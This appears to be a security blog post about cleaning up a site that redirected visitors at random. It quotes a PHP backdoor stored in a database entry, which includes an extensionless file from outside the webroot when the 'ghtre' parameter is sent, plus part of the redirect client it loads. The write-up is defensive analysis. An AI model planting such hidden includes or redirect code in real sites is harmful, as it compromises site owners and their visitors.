Malicious code can reside anywhere on the site — not just in the web directory of the folder.
During a recent incident response, all pages of a customer’s site were getting redirected to random URLs, making the problem hard to isolate at first.

A good first step is to use a tool to perform an integrity check on your site's files. If you can identify that all files are good, the next step is to check the database. This isn't always an easy task, however.
The following code was found in one of the DB entries that stored PHP code for further execution:
<?php if(isset($_REQUEST['ghtre'])){include('/home/content/{USER_HOME_DIR}/1/data/wordpress'); exit;} ?>As you can see, the code includes a file which is not in the webroot but in a directory one level up — and is missing an extension. This approach is taken to avoid detection.

The content it fetches varies the sites to which the visitor is redirected:
<?php
error_reporting(0);
$client = new Client;
if (isset($_GET["u"])) $client->proxy();
elseif (isset($_GET["chk"])) $client->check_availability();
elseif (isset($_POST["upd"])) $client->update_client();
elseif (isset($_GET["delcache"])||isset($_GET[""]))
$client->delCache($_GET['delcache'], $_GET['delpage']);
if($content = $client->getContent()) echo $content;
else {usleep(500000); echo $client-> getContent();}
….. In conclusion, malware can sometimes operate from outside the web directories. For this reason, it’s very important to check and clean the entire environment to keep the site clean and avoid re-infections or cross-contaminations.